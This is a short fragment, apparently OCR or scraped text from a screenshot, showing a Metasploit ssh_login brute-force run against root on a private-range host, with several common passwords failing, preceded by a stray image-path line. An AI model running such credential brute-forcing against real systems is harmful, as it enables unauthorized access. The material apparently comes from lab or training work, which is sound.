 USERNAME => root
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.13:22 - Starting bruteforce
[-] 10.0.2.13:22 - Failed: 'root:123456'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.13:22 - Failed: 'root:12345'
[-] 10.0.2.13:22 - Failed: 'root:123456789'
[-] 10.0.2.13:22 - Failed: 'root:password'